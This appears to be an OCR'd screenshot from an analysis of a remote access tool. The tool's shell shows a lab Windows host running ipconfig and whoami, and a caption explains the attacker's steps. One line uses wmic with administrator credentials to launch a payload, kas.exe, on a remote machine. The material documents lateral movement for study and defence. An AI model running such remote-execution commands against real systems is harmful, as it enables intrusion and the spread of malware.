 [ CHEZH2399 ]Manager
Disk Nethood FileTransfer Process Services Register Netstat Capture Controll Shell ShellEmluator PortMap SQL K
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\CLIENT~1\AppData\Local\Temp\RarSFX0>cd \
C:\>ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : CHEZH2399
Primary Dns Suffix  . . . . . . . : countuponsecurity.local
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : countuponsecurity.local
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Bluetooth Device (Personal Area Network)
Physical Address. . . . . . . . . : 10-4A-7D-E4-DD-14
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connecti
Physical Address. . . . . . . . . : 00-0C-29-E9-9F-89
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 10.0.0.20(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.254
DNS Servers . . . . . . . . . . . : 10.0.0.100
NetBIOS over Tcpip. . . . . . . . : Enabled
Attacker invoking a shell. First
command typed is "ipconfig" which is
launched per default in case an
attacker presses the Enter key. Then
the attacker types "whoami" and
finally executes the malicious
payload on a remote system using
"wmic".
Tunnel adapter isatap.{DCCC93D8-6C67-4121-BCD9-CC3C0F4EBEAA}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
C:\>whoami
chezh2399\clientadmin
C:\>wmic /node:10.0.0.100 /user:COUNT\administrator /password:white.1orange process call create c:\PerfLogs\Admin\kas.exe
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
?ProcessId = 2848;
?ReturnValue = 0;
};
C:\>
[0]The operation completed successfully.